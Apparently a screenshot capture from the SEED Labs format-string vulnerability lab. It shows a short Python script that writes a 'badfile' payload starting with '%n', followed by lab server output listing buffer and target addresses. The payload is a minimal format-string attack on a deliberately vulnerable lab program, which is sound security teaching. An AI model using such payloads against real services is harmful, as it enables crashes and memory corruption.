 Open
task1.py
~/Desktop/seed-labs/category-software/Format_String/Labsetup/attack-code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 s = "%n"
9
10 fmt  = (s).encode('latin-1')
11 content[0:0+len(fmt)] = fmt
12
13 # Write the content to badfile
14 with open('badfile', 'wb') as f:
15   f.write(content)
Python 3 Tab Width: 8 Ln 1, Col 1 INS
seed@VM: ~/.../Labsetup
[11/09/22]seed@VM:~/.../Labsetup$ dcup
Starting server-10.9.0.5 ... done
Starting server-10.9.0.6 ... done
Attaching to server-10.9.0.6, server-10.9.0.5
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffd21750
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffd21678
server-10.9.0.5 | The target variable's value (before): 0x11223344